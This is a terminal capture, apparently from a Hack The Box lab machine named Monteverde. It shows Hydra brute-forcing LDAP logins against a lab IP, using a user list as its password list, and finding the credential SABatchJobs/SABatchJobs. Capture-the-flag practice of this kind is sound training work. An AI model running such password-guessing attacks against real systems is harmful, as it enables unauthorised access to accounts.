 vagrant@nanaw:~/htb/monteverde$ hydra -L users.txt -P users.txt ldap2://10.10.10.172
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-04-29 21:47:19
[DATA] max 16 tasks per 1 server, overall 16 tasks, 100 login tries (l:10/p:10), ~7 tries per task
[DATA] attacking ldap2://10.10.10.172:389/
[389][ldap2] host: 10.10.10.172   login: SABatchJobs   password: SABatchJobs
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-04-29 21:47:21
vagrant@nanaw:~/htb/monteverde$